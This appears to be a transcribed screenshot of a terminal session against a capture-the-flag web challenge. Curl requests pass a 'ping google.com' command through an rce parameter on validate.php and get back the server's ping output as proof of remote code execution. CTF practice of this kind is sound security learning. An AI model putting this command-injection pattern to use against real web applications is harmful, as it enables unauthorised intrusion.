 C:\Users\Arun Chaudhary>curl -L https://socgen-ctf.0x10.info/validate.php
<pre>you found a shell, try pinging google via validate.php?rce=ping google.com
C:\Users\Arun Chaudhary>curl -L https://socgen-ctf.0x10.info/validate.php?rce=ping%20google.com
<pre>
PING google.com (172.217.9.142) 56(84) bytes of data.
64 bytes from dfw25s26-in-f14.1e100.net (172.217.9.142): icmp_seq=1 ttl=54 time=32.4 ms
64 bytes from dfw25s26-in-f14.1e100.net (172.217.9.142): icmp_seq=2 ttl=54 time=32.7 ms
--- google.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 32.441/32.590/32.740/0.234 ms
screenshot this RCE!